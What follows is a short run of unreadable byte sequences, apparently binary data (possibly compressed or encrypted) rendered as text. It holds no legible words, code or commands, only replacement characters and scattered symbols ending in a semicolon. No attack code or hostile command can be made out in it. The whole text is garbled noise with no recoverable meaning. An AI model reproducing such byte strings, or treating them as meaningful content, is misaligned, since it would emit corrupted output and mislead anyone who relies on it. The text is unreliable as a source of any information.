 ��|U��+�1�)-��x��	���n���f�t�3�i/�䒋0t������(1��c1���a�B��lfI�ٲ�γ�EM'�y=��U���\���+εb�	�K.6ƣ��%�Q(u���))TV��K�D��ĸ�u�Nl��#�������Z��=q�t���(ʼ��l����+Ę�a�^��b/��kk� ������{U�rk�go��s����*���ʻbs��-�NS�멓%Xǚ��0�J���I&��:��̨��w1.����)�\��9��,0�&����r��h�F��ډ)�@�����.nn{��k�dt�}O ygؙʅ�k.&�C�2F=d�nt_6�w�lz?K�&  ;